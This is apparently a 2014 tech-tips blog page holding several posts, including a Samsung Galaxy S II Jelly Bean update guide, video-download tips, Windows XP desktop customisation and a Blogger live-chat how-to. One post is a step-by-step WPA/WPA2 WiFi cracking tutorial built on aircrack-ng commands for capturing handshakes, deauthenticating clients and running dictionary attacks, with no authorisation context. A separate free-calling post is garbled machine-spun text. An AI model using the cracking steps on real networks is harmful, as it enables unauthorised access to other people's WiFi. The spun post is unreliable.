Feature Label Area
Monday, 6 October 2014
Tagged under:
crack computer softwares: Download video with any softwares
crack computer softwares: Download video with any softwares: Copy this link and past in your browser http://savefrom.net Screen shots watch video
Sunday, 10 August 2014
Tagged under:
AT&T Cell Phones: How do I update my Samsung Galaxy S™ II to Android 4.1.2 Jelly Bean?
Samsung Galaxy S® II Android 4.1.2 Jelly Bean Upgrade
Back Up Your Information
This software update was designed to apply an update to the operating system of the device while leaving certain types of user data intact, including pictures, videos, and contacts. To be safe, it is best practice to always back up all data in the event that your information is lost.
Please refer to the Kies Backup/Restore FAQ to learn more about backing up your personal data.
Note: Your SIM card and any external microSD™ memory card may remain installed during this update. You may remove either or both prior to beginning the process, if desired. Remember to re-install both after the update process has completed.
How Do I Check My Current Software Version?
- From any home screen touch Menu > Settings > About Phone.
- Scroll to the bottom and look for Baseband Version. It should be I777UCKH7, I777UCKK6, I777UCLE5, I777UCLK3, or I777UCLL6 before updating. It will beI777UCMD8 after the update.
What Will This Update Do?
This update will address the following:
OS upgrade to Android 4.1.2 (Jelly Bean)
- Improved multi-tasking
- Customizable widgets
- Improved text input and spell-checking
- New dictionaries for better error correction and word suggestion
- Enhanced web browsing and personalization capability
- Improved email management
- New technology for better security options
- Clearer menu formatting
- Google Now with enhanced voice activation
- Adds Browser bar, Drive Mode, ATT Locker, Mobile Hot Spot, Featured Apps widget as preloaded applications
- Removes Qik and Mspot applications
- TTY call quality improvement.
What to expect after the upgrade
- Bluetooth: Paired Bluetooth devices will be removed.
- Access Point Name (APN) reconfiguration: User created or custom APN's will be erased, and has to be reconfigured after the update. For more information on custom APN's, please contact your internal IT department.
- Home screens: The home screens will be reset to the ICS default view.
- Application Menu: The application menu sorting, folders and home keys will be reset. Downloaded applications will be preserved.
- Contact Groups: All Contacts and Contact groups will remain. However, contacts within the contact groups will be removed.
- Email: Email accounts that were added as a Social Hub or Samsung premium account will be removed.
- Music: Music playlists and settings (Equalizer, Sound effects, Music menu) will be reset during the update.
- SIM and Memory cards: Information stored on your SIM and Memory cards will not be changed, and may remain installed during this update.
How Do I Get This Update?
This update is available through Windows and Mac computers using the Samsung Kies software application.
Samsung Kies
If you have not already installed Samsung Kies on your computer, click the button below to go to the Samsung Kies page.
After you download and install Kies for your platform, switch back to this article and follow the appropriate steps below.
Note: The time to upgrade your device will vary. Dependent upon your computer and network connection, you may experience some idle time or slow response in Kies. Do not close any programs on your PC, disconnect or turn off your device until the upgrade process is complete.
Requirements
- Windows Operating System
- Microsoft® Windows XP, Vista, Windows 7, Windows 8 (Windows 8 RT is not supported)
- CPU: Intel Pentium 1.8 GHz or greater (Intel Core 2 Duo 2GHz recommended)
- Memory (RAM): 1GB (Recommended)
- Hard Drive Space: At least 500MB
- Screen Resolution: 1024 x 768
- Required software: Microsoft .Net Framework v3.5 SP1 or later, Windows Media Player 11 or later DirectX v9.0 or later,
- MacOS
- OSX 10.5 and up
- Processor: 1.8GHz
- Memory (RAM): 512MB Free
- Hard Drive Space: At least 100MB
- Fully Charged Battery
- USB Data Cable (Included In Retail Box)
Note: This is the same cable used to charge your device.
Note: The upgrade process may not complete if the charge level is less than 50 percent.
How Do I Update My Samsung Galaxy S® II?
- Start Samsung Kies, or if you have downloaded Samsung Kies, launch the installer and allow Kies to install on your system. If you are prompted to reboot the system, do so before proceeding.Note: You can launch Samsung Kies in normal or Kies Lite mode to update your device. Kies Lite mode launches the application with a reduced set of features. This uses fewer system resources and lets some key features of Kies run more efficiently
- Connect your device to your PC or laptop using the supplied USB cable.Note: If you are having issues connecting your device to your computer, please see our Troubleshooting section.
- Ensure that Kies recognizes your device by looking in the upper section of the left-bar navigation menu. Your device should be listed.

- Once Kies recognizes the device you will see the following pop-up.
Firmware versions shown will vary.
- Click Update.
- Read through the Caution pop-up and, if you agree, click to populate the I have read all of the above information checkbox.
- Read the Allow saving of information statement and select Allow saving or Proceed without saving and then click Start upgrade.

- Kies will begin downloading firmware upgrade components from Samsung servers. This will take a few minutes depending on the speed of your Internet connection.
Note: The time to upgrade your device will vary. Dependent upon your computer and network connection, you may experience some idle time or slow response in Kies. Do not close any programs on your PC, disconnect or turn off your device until the upgrade process is complete.
- After a few minutes, Kies will then begin transferring the firmware binary to the device.
During the upgrade process, you will see the Android logo on your devices screen.
On your computer, you will see the Kies screen below.
- After a few more minutes, the firmware upgrade will be completed.
Versions shown will vary.
- Click OK. You can now disconnect your device from the PC. Once the device has rebooted it will be ready to use.
Kies Recovery
Kies can help you restore the Samsung Android™ operating system (OS), sometimes referred to as your device's firmware, to your device. If your device fails during an update and cannot be recovered using emergency firmware recovery, or you have installed a custom version of the Android OS on your device, you can reload the latest version of the Android OS to your device.
Learn more about Kies recovery.
Personal Data Restoration From Kies
If you performed a data backup from your device to Kies prior to performing the update, you can now restore that data back to the device under the new Jelly Bean operating system.
Refer to the Kies Backup/Restore FAQ to learn how to restore your personal data.
Common Questions
General Questions:
- Does the I777UCMD8 upgrade contain an operating system upgrade to Android 4.1.2 (Jelly Bean)?
- Yes. I777UCMD8 contains the Android 4.1.2 Jelly Bean upgrade.
- Can I upgrade directly to I777UCMD8 from any previous released software for the Samsung Galaxy S® II (SGH-i777)
- Yes, Kies will automatically upgrade to I777UCKH7, I777UCKK6, I777UCLE5, I777UCLK3, or I777UCLL6 previously released official software versions.
- Will Kies work on my Mac?
- Yes,. Mac OS Minimum Requirements are:
- OSX 10.5 and up
- Processor: 1.8GHz
- Memory (RAM): 512MB Free
- Hard Drive Space: At least 100MB
- Yes,. Mac OS Minimum Requirements are:
- Can I take my phone to an AT&T store for the upgrade?
- No, stores do not have the proper tools to perform the software upgrade.
- What are the capabilities of Kies?
- You can manage music, movies, and photos. Manage music, movies and photos, backup precious contacts and calendars; or download apps and podcasts and automatically upgrade device firmware. Kies conveniently syncs your life across all your devices.
Troubleshooting Kies Connection
Try these steps before using the Kies connection troubleshooter.
- Disconnect the device and data cable from your computer, then reconnect.
- If you are connecting the USB cable to a USB hub, try connecting the cable directly to your computer.
- Close Kies and reopen the application.
- Reboot your computer and your device.
If you are still having trouble connecting to Kies, run the connection troubleshooting function:
Note: This function is available only in Kies for Windows®. If you are using a Mac®, click Tools > Install driver to install the necessary drivers for your Samsung device.
- Open Kies and click Tools > Troubleshoot connection error.
- Click Start.

- When the troubleshooter attempts to reinstall the driver, click Yes on any installation warning messages.
- After the troubleshooter is finished, click Complete and reconnect your device.

If you are still having connecting issues please try the following:
- Disconnect the device from computer. Power cycle your device by holding the power button until your device turns off (8 to10 seconds), your device will now restart. After the restart, reconnect your device to the PC.
- Please remove all previously installed Samsung software or drivers.

Click the appropriate Windows version for information to uninstall software and drivers from your Windows PC.
- Make sure you are using an official Samsung USB cable.
- Try a different USB port.
- Reboot computer after installing Kies.
- Uninstall & Reinstall Kies.
| Windows XP | Windows Vista | Windows 7 |
Monday, 7 July 2014
Tagged under: Download Facebook Videos Without any Software

Download Facebook Videos Without any Software in Urdu & Hindi Video Tutorial
Download Facebook Videos Without any Software in Urdu & Hindi Video Tutorial
Assalam O Alaikum.
There are people who often ask me that how to download videos from Facebook. There are many fake websites which says that you can download videos from Facebook. And I found two genuine website where you can download the videos from Facebook.
Follow these simple steps:
1. Go to Facebook and open the video you want to download.
2. Then copy the link of the video.
3. Go to www.downvids.net and paste the link address in the box and click on download.

2nd method:
Go to the following link and paste the url of the page in the box and click on download button. And now select the video quality with which it should download
Tagged under:
Free Calling Websites of 2012
| ||
| Yes, i'm talking regarding net calls which offer the ability of free vocation to any or all the destinations of the globe. we have a tendency to area unit here with Free vocation web site list UN agency is giving the most effective low cost and Free calls Services. It is a sort of service that is provided by variety corporations that area unit engaged during this business and provides free calls to specific destinations that they licensed. There area unit such a lot of corporations that area unit busy in providing free vocation services to the individuals of the globe however here we have a tendency to area unit discuss regarding a number of them that area unit as follows: 1. iCall: This service supplier offers the services of free calls solely to America and North American country as a result of it's licensed during this region. It permits you to form on-line free decision to fastened line and movable numbers while not finishing any procedure or transfer any variety of computer code. you only open the web site iCall and you'll build free calls to America and North American country on mobiles and native Numbers. 2. Evaphone: Here you have got no ought to build any variety of account or register yourself with any web site and additionally no ought to transfer any VOIP softphones as a result of Evaphone offers free calls service through its web site. These services area unit restricted by Evaphone {you will|you'll|you'll be able to} get solely five minutes for per decision otherwise you can get a pair of decisions per day provide and you'll build free call to Islamic Republic of Pakistan and Bharat. once you begin creating decision then the first off a 10-15 seconds ads are contend regarding the services of Evaphone then your decision get connected. you'll build free calls to Islamic Republic of Pakistan on any network with Eva phone. 3. FreeRinger: The service of build free decision is obtainable by FreeRinger into thirty destinations of the globe to fastened lines and mobile numbers. you'll build free calls on mobiles with Free Ringer. Here you have got no ought to transfer Associate in Nursingy computer code as a result of you'll use its services through application however you have got to form an account with Free Ringer to register yourself for victimization the service of free calls to mobile. 4. Fring: We can notice the foremost distinctive variety of service supplier within the field of free vocation with superb options within the name of Fring. It the services of build free calls, free cluster video chat, video chat, live texting, fring calls and fringOut calls that makes someone special. it's best for your iPhones, golem phones etc as a result of it's particularly styles for them to form free calls simply. 5. Viber: Free vocation isn't applicable solely in computers you'll additionally build free calls along with your mobile phones like iPhones, golem Phones, Windows Phone, Blackberry Phones etc. The Viber is best during this situation as a result of it particularly style its services for these phones from that you'll build free calls to your favorite ones. it's altogether free Associate in Nursingd don't need to form an account however you want to install Viber application on your phone. |
Friday, 4 July 2014
Tagged under:
Customizing Your Desktop
Customising Your Desktop
Customising Your Desktop
The computer desktop like any real desktop can be customised to suit the individual’s needs. Items that are often used can be placed close to hand while lesser used ones can be cleared away leaving an uncluttered work area. Computer desktop icons can be added or removed as needed, likewise the background may be altered to suit the users own tastes.
Use the buttons below to navigate through the lesson
Customizing Your Desktop
- The standard XP desktop designed to be uncluttered, to add some usually seen icons Right click the desktop
- From the menu select Properties
- The desktop settings box will open

- Select the desktop tab and Select Customize Desktop
- Desktop icons can now be selected and added
- Icons for My Documents, My Network Places, My Computer and Internet Explorer will now be placed on the desktop.
- The Desktop is now starting to look similar to that of previous versions of Windows, which had these icons in place by default. The background of the desktop can also be customised from the same desktop tab.
- The Background window has a list of available pictures to choose from. These will vary depending on which version of Windows is being used. To change the background select a suitable picture from the list
- A preview of the selected picture is displayed as it will appear on the monitor; if no suitable picture is available the browse button can be used to locate a picture on the computer’s hard drive
- If the selected picture does not fit the screen completely there are options to Center, Tile or Stretch the picture
- Center will place the picture in the centre of the desktop, Tile will tile the picture across the entire desktop Stretch will fill the desktop with the selected picture; this can sometimes distort pictures if they are too small.
- Select apply to change the background picture.
- Now the background has been modified.

- Next we will look at the display settings, to access these settings right click the desktop and select properties
- The desktop properties box opens, select settings tab
- The settings dialogue box is now displayed
- Information such as screen resolution, color quality, monitor and graphics card are shown here. The screen resolution dictates the size of the desktop the larger the size, the smaller icons will appear on the desktop but more work area will be available to change this move the slider to the next available position.
- When applied a warning box appears,
- If everything is OK select yes to apply the new settings. Note the size of the icons and taskbar has now changed
- Returning to the display properties>settings and select Advanced and the general tab
- The DPI settings may be used to increase the size of desktop icons and fonts this may require a restart of the computer
- Select the large size 120dpi
- Click OK to accept the changes
- The changes will now be applied
- The desktop fonts and icons are now larger.
- The adapter tab, displays information about the graphics adaptor
- Adapter information, Chip type, memory size is displayed. Click on the list all modes button for a complete list of all the display modes this adapter should be able to handle. Similar to the display settings new settings can be selected and applied from the list.
- Select OK or cancel to dismiss this box, and then select the Monitor tab
- Monitor settings are very important as the screen refresh rate governs how often the screen is redrawn per second, if this rate is to low (72 hertz and above is recommended) it can lead to eye strain and headaches.
- This is because the screen flickers whilst redrawing; you may have noticed this on TV programs when the camera shows a computer screen visible lines can be seen moving on the screen because the camera captures the screen redrawing.
- Although the redraw is too quick to be seen by the naked eye if the refresh rate is too low the eye sees this redraw as a flickering and it this that can cause the aforementioned eye strain.
- From the drop down list select a higher refresh rate. If the screen should go black wait 15 seconds it will revert back to its former setting. Always try to use the highest possible refresh rate to avoid any health issues.
- Next select the troubleshoot tab to access hardware acceleration
- Hardware acceleration is by default set to full by the operating system to use the graphic adapters hardware, unless problems such as distorted graphics are experienced this along with enable write combining should be left on there defaults.
- Next select the color management tab, this will allow access to any associated color profiles which may have been supplied by the monitor manufacturer; these profiles govern the colours displayed by the monitor.
- After all changes have been made, select OK to close all the open dialogue boxes.
Tuesday, 1 July 2014
Tagged under: wif hacking
How To Hack WiFi Password On Backtrack 5r3
How To Hack WiFi Password On Backtrack 5r3
This lecture is about wpa\wpa2 cracking.
Requirements for WPA\wpa2 cracking:
1= Backtrack 5r3
2= WiFi device
3= world-list file
The commands which we will need in wpa\wpa2 cracking are as under:
1= Airmon-ng
2= Airmon-ng start wlan0
3= Airodump-ng mon0
4= Airodump-ng -c ( channel ) -w ( file name to rite captured packets ) --bssid (bssid of network) mon0
5= Aireplay-ng --deauth 1 -a (bssid) mon0
6= Aircrack-ng (file name) -w( drag worldlist file )
Process . . . .
1= Open terminal and type first command:
Airmon-ng :
This command will shows the interfaces status. You need to change the status from managed mode to monitor mode. (As shown)
2= Now type second command :
Airmon-ng start wlan0 :
This command enables monitor mode on the wireless interface. (As shown)
3= Now type third command:
Airodump-ng mon0 :
This command will scane all networks. (AS shown)
4= Now type foruth command:
Airodump-ng -c ( channel ) -w ( file name to save captured packets ) --bssid (bssid of network) mon0 :
This cammand will scane a single network and you must have to wate untill you get handshake file .For our example, it would look like:
airodump-ng –w capture-packages –bssid 00:22:75:E7:6E:0B –c 11 mon0 (As Shown)
Airodump-ng -c ( channel ) -w ( file name to save captured packets ) --bssid (bssid of network) mon0 :
This cammand will scane a single network and you must have to wate untill you get handshake file .For our example, it would look like:
airodump-ng –w capture-packages –bssid 00:22:75:E7:6E:0B –c 11 mon0 (As Shown)
5= Now type fifth command :
Aireplay-ng --deauth 64 -a (bssid) mon0 :
This command will send deauth request if the data is not generating you can also increse the number of deauth requests.for our example, it would look like:
aireplay-ng --deauth 1 –a 00:22:75:E7:6E:0B –c F0:CB:A1:2A:FB:62 mon0. (As shown)
Aireplay-ng --deauth 64 -a (bssid) mon0 :
This command will send deauth request if the data is not generating you can also increse the number of deauth requests.for our example, it would look like:
aireplay-ng --deauth 1 –a 00:22:75:E7:6E:0B –c F0:CB:A1:2A:FB:62 mon0. (As shown)
6= Now type sixth command :
NOTE: World-list should be in "/ROOT/PEN TEST/PASSWORDS/WORLD-LIST/"
Aircrack-ng (file name) -w( drag world-list file ) :
This command will crack the password. (As Shown)
Aircrack-ng (file name) -w( drag world-list file ) :
This command will crack the password. (As Shown)
Tagged under:
Are you running a product site where you sell digital goods online? Having a quality customer support always turns out give a fair enough boost in your sales as users urge to talk before they commit to buy your products. Recently, one of our users sends us query that how to add Live Customer Chat Support in Blogger so that he could easily interact and convert his visitors into customers. At the same time, he can engage with his existing customers and can solve their problems on the spot. In this article, we will show you how to add live customer chat support in blogger.
How to Add Live Customer Chat Support in Blogger
How to Add Live Customer Chat Support in Blogger
Posted by Editorial Team on 6/24/2014 in Beginners Guide
new toturial→
| MY LIVE CHAT | AT BLOGGER |
Why to Add Live Chat Support?
- Way to Interact: It gives you a way to interact with your readers face-to-face by a live chat so that you can understand their needs and can improve your services according to their needs.
- Professional Support: Having a quality support always indorse how dedicated you are towards your product. The quality support you provide to your users, the more professional your company would appear.
Step#1: Installing MyLiveChat Plugin in Blogger:
The very first thing you’ll be doing is to register yourself on MyLiveChat by entering your personal information like email, password and name. Be sure to agree to their agreement and press "Create Account Now" Button. Once done, simply login to your account so that we can create a chat widget that could easily be added to your blogger enabled product site.
After you are finished with registering your account, you will be redirected to a new page where you will notice a code that you need to add in your blogger site (as it can be seen in below screenshot). Just copy the code and proceed to the next step.
Now to Go to Blogger >> Template >> Edit HTML >> Search for </body> and just above it paste the code you copied in the previous step. Once done, save the template and with that MyLiveChat widget is successfully installed in blogger.
Step#2: Creating a new Agent:
After successfully installing the chat widget in your blogger site, it’s time to create agent ID that you could use to interact with your customers or readers. Go to MyLiveChat Agents, and you will notice a default agent account. Since, you are on free account you are only allowed to have one agent account so click on the pencil button to edit the existing agent account and customize the information as you like.
Step#3: Starting Chat with Your Clients:
To start chatting with your customers and users, you have to install a desktop applicationor use online web application. If you opt for Web application you have to enter your MyLiveChat application ID that you can find here under account information tab. Furthermore, you have to enter your agent user name and password to login. Once you are done entering your information, press the "Login" button.
That's it, you should now see a chat widget at the right corner of your website. Users can easily input their questions and you can answer them later if you are not online. This widget is indeed fast, professional and FREE to use.
HIF YOU LIKE THIS TUTORIAL MUST BE COMMENT OR EMAIL US AND IF YOU WANT TO KNOW ABOUT OTHER THING OF WHICH YOU SEARCHING AND CANT FIND THEN LET US KNOW ABOUT THAT WE WILL BE FIND YOU THANK TO COMING HERE HOPE TO SEE YOU AGAIN
ALLAH HAFIZ
ALLAH HAFIZ
Subscribe to:
Comments (Atom)
Popular Posts
-
Customising Your Desktop The computer desktop like any real desktop can be customised to suit the individual’s needs. Items that a...
-
BURN A CD IN WIN XP WITHOUT ANY BURNING SOFTWARE. In win. 98, Me, 2000, often a software is used to burn a CD, but Windows XP comes w...
-
How To Hack WiFi Password On Backtrack 5r3 This lecture is about wpa\wpa2 cracking. Requirements for WPA\wpa2 cracking: 1= Back...
-
As you luck is very important in life and we want to know how much lucky is today then we go to astrologist or we check our horoscope at...
-
How to Add Live Customer Chat Support in Blogger Posted by Editorial Team on 6/24/2014 in Beginners Guide new toturial→ MY LIV...
-
Online Adobe Photoshop : As you know adobe photoshop is one software to edit image, create image and other. Adobe photoshop is using for d...






























.jpg)







.jpg)
.jpg)